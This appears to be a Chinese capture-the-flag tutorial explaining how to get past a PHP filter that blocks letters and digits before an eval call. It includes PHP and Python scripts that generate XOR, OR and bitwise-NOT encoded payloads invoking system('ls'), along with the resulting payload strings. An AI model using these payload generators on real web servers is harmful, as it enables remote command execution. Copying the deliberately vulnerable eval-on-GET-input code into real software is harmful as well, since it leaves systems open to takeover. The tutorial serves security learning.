目录
一、源码展示
二、分析源码
2.1异或运算
2.2或运算
2.3取反运算
一、源码展示
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code);二、分析源码
根据源码,我们发现它过滤了字母数字大小写,所以我们要想实现代码执行,得另想方法构造代码执行。
注意:因为我们使用的是eval执行代码,所以我们传递的参数末尾必须加封号(;)
2.1异或运算
我们可以通过一些不可见字符进行异或运算得到我们的字母(例如s=urldecode(%08)^urldecode(%7b)),这样是不是就绕过了waf
所以我们只需使用上述方法构造出system("ls"),便可以执行命令,这里可以编写一个简单的php脚本来获取。
1.获取所有字符的异或运算结果。
<?php
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);得出以下结果(截图不完整):

2.接下来我们可以使用py脚本来获取我们想要构造的payload:
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)运行结果为:
("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%0c%13"^"%60%60");

然后将payload通过get传参至url地址栏中

命令执行成功!
2.2或运算
与异或运算思路相同,只需在原本的脚本上稍微修改一下
<?php
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9a-z]/i';//根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);得出以下结果(截图不完整):

接下来我们可以使用py脚本来获取我们想要构造的payload:、
# -*- coding: utf-8 -*-
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"|\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)结果如下:
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");

然后将payload通过get传参至url地址栏中 
命令执行成功!
2.3取反运算
取反的话,基本上用的都是一个不可见字符,所有不会触发到正则表达式,我们一个php脚本就可以了
<?php
var_dump(urlencode(~'system'));
var_dump(urlencode(~'ls'));exit;结果如下:
(~%8C%86%8C%8B%9A%92)(~%93%8C);

然后将payload通过get传参至url地址栏中
 命令执行成功!
命令执行成功!



















